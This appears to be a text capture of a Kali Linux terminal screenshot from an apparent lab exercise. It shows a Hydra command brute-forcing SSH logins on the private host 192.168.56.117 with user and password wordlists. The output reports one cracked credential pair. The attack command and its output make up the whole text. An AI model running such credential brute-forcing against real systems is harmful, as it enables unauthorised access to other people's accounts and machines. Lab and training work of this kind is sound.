 mila@kali: ~
┌──(mila㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.56.117 ssh
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 15:41:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6), ~2 tries per task
[DATA] attacking ssh://192.168.56.117:22/
[22][ssh] host: 192.168.56.117   login: labniki   password: password17
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 15:42:07
┌──(mila㉿kali)-[~]
└─$
KALI
PURPLE